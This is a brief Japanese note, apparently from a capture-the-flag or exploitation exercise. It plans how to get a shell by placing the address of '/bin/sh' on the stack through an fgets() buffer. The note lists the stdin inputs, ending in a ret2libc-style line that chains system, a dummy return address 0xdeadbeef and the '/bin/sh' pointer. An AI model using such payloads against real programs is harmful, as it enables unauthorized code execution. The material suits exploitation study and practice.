 文字列"/bin/sh"へのアドレスをスタックに仕込めないか？
コマンドはfgets()でスタックのバッファに読んでいる
そこで改行より前に"コマンド+文字列"として配置する事を考える
stdinから入力する文字列
¥x00¥n
name¥n
A¥n
M¥n
G¥x10¥x00¥x00¥x00¥n
A<system><0xdeadbeef><&"/bin/sh">¥n